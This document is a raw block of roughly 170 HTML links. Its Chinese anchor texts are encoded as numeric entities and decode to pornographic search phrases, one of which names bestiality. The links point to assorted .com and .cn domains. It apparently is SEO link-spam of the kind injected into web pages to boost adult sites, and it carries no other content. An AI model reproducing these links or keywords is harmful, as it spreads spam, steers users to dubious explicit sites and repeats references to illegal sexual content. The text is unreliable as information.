<a href="http://woyaolvyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzxscy.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fztv8.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://1636333.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://34kc.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://haolifamily.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://minxieku.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://zhcw77.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sylprt.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://futree.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://huazhongw0.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://haodayu.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://acepom17.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://lzjlys.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://k283.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://njzc025.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://smbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hbkksy.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nananfc.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://ycajys.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5y57.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://nbrcz.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vawycn.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szry919.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zhuce169.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://277tt.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://33648a.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchuiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://weizhan360.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdhub.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://juelipu.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
